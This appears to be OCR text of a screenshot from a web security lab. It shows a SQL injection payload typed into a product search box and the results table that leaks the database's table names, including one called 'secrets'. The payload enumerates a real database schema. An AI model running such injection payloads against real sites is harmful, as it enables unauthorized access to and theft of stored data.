 Product Search
' UNION SELECT NULL, table_name, NULL ,NULL FROM information_schema.tables WHERE table_schema=database() -
Search
Results for "' UNION SELECT NULL, table_name, NULL ,NULL FROM
information_schema.tables WHERE table_schema=database() -- "
ID Name Price Description
NULL products NULL NULL
NULL secrets NULL NULL